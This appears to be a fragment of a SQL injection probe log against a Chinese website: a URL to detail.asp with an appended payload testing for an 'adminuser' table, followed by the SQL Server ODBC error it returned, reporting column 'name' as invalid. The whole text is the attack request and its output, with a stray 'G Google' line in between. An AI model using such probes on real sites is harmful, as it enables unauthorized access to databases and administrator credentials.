 om.cn/detail.asp?productid=392 and exists(select name from adminuser)
G Google
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]列名 'name' 无效。
/detail.asp，行 22